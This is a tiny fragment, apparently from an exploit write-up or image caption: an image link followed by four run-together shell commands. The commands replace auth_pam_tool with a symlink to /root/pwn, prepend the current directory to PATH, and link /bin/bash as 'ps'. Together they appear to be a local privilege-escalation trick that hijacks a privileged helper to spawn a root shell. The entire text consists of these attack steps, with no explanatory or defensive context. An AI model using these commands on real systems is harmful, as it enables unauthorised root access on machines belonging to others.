 1. rm auth_pam_tool2. ln -s /root/pwn auth_pam_tool3. export PATH=.:$PATH4. ln -s /bin/bash ps